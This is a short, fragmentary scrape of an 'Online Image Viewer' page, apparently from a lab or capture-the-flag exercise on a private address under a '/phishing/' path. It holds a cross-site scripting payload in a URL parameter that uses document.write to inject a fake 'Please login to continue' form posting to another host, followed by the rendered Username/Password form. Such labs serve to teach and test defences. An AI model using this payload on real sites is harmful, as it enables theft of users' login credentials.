 Online Image Viewer
http://10.129.252.57/phishing/index.php?url=document.write('<h3>Please login to continue</h3><form action=http://
Online Image Viewer
Image URL
Please login to continue
Username Password Login
');'>